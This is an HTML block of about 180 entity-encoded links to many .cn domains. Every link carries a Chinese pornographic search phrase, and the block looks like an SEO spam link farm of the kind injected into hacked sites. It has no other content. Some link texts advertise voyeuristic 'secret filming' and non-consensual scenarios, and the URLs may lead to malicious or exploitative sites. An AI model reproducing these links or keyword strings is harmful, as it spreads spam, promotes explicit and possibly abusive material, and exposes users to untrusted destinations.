<a href="http://teky.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://hefeixin.cn" target="_blank">&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x75AF;&#x72C2;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://mysqd.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x6B27;&#x7F8E;va,&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://gwls.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youyozi.cn" target="_blank">69&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xtok.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytzpzx.cn" target="_blank">97&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://grefarm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://tigercoll.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://leawo.com.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://appebuy.cn" target="_blank">www.com&#x65E5;&#x672C;</a>|
<a href="http://hackmimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x8F66;&#x4E0A;&#x7684;</a>|
<a href="http://phorus.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E13;&#x533A;</a>|
<a href="http://shanghaixinshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://dongdui.cn" target="_blank">&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://yijialu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxpd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaolinger.org.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xbdschool.cn" target="_blank">j&#x03B1;panese&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://ibfshop.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://ebhoo.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x6DFB;&#x963F;&#x5BBE;&#x89C6;&#x9891;</a>|
<a href="http://iphonei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5996;&#x7CBE;</a>|
<a href="http://senkuan.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://592letao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdbdjsjt.cn" target="_blank">&#x97E9;&#x65E5;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://nxxhd.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qianxiwh.cn" target="_blank">&#x300A;&#x88F8;&#x300B;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://componen.com.cn" target="_blank">&#x7279;&#x9EC4;av&#x4E00;&#x7EA7;aaa&#x5927;&#x7247;</a>|
<a href="http://0stones.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://cfpzam.cn" target="_blank">&#x65E5;&#x672C;99&#x7CBE;&#x54C1;</a>|
<a href="http://chxmf.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://tqij.cn" target="_blank">&#x4E00;&#x8FB9;&#x64CD;&#x4E00;&#x8FB9;&#x5403;&#x5976;</a>|
<a href="http://ssc816.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://liqundian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://wx580.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://jiuyuanzhengxing.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x723D;97</a>|
<a href="http://dec99.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jilinyulong.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://iumq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://eh2j9.cn" target="_blank">&#x68EE;&#x6CFD;&#x4F73;&#x5948;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://setree.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5A77;&#x5A77;</a>|
<a href="http://518787.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://lingshijie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baishigou.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://waimao123.cn" target="_blank">&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://tianyabook.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ttfg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://qingcaodi520.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnz7.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://mingxinfs.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://gdsuntime.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://byczyw.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://99ktw2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x516C;&#x4EA4;&#x8F66;</a>|
<a href="http://nyjygreat.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://rfcu.cn" target="_blank">&#x300A;&#x5348;&#x591C;&#x5267;&#x573A;&#x300B;&#x7535;&#x5F71;</a>|
<a href="http://cuozang.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://anyxing.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;av</a>|
<a href="http://olive-design.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tainen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dianliao888.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://qinzhouhuang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://northland.ac.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://rswlkj.cn" target="_blank">1024&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://bmcr.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luolisi.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7CFB;&#x5217;</a>|
<a href="http://brhk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://vip26.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://yuxinshengwu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://wanzhexue.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://uulg.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yj199661.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://di-wang.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x719F;&#x5973;</a>|
<a href="http://ming-men.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://taipinglx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;av&#x4E0D;&#x5361;</a>|
<a href="http://liqundian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://onehand.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hulianka.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://59xing.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;98&#x53E3;</a>|
<a href="http://shaokaolu.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;::</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x56FD;&#x4EA7;va.&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x4E00;</a>|
<a href="http://czqianya.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x4E0D;&#x723D;</a>|
<a href="http://fv58.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://isnrytathw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x5A77;&#x5A77;</a>|
<a href="http://hewith.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://zeixiang.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://xinchengtong.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://menlingok.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://mszhongrong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6CD5;</a>|
<a href="http://ygbxdz.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://8599.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://paknin.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://33sy.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://jw91.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://programsky.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://iyihuo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kanpianer.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://vedo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x8272;av</a>|
<a href="http://gucci8888.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;</a>|
<a href="http://mz8s.cn" target="_blank">av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://chenhuanqi.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwqqq.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://summerrain.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdsbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;av</a>|
<a href="http://canyin6.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuagua.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;</a>|
<a href="http://rtddd.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32;</a>|
<a href="http://eqianzhuang.cn" target="_blank">&#x7537;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://biewai.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;</a>|
<a href="http://fsbice.cn" target="_blank">&#x6709;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://freerent.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zgcnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinganxs.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgcsb.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cebu21.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://printing3d.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gxhongru.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://0355bht.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nkdgr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6027;&#x52A8;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://yuokqwr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;</a>|
<a href="http://xyjyw520.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://junfengsport.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hzworld.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kadangjia.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://ezmap.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://qisec.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://qiu123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://yuokqwr.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://wlmd.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://saibaizi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://zeinian.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51735.net.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lala95.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lc365.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://tuanyulin.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dxus.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tingew.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://36bg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wofnx.cn" target="_blank">99&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://vlhl.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ziboruibo.cn" target="_blank">&#x4E0D;&#x6536;&#x8D39;&#x897F;&#x6B27;&#x6BDB;&#x7247;</a>|
<a href="http://jonway.gd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uectrade.cn" target="_blank">&#x8E42;&#x8E8F;&#x65E5;&#x672C;&#x719F;&#x5987;&#x7684;&#x8089;&#x4F53;</a>|
<a href="http://donggun.cn" target="_blank">7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x89C2;&#x770B;</a>|
<a href="http://symnk120.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av&#x4E00;&#x533A;</a>|
<a href="http://cryptosense.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuhatu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wantmoreshoes.cn" target="_blank">99&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">&#x770B;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://19797.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hutongtour.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://diaowei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://shgay.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://mosushi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aofeige.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://elm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://nykc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://51nopop.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x4E9A;&#x6D32;</a>|
<a href="http://tuoni.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruibingzhileng.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x5F71;&#x89C6;</a>|
<a href="http://haokan512.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://easygl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
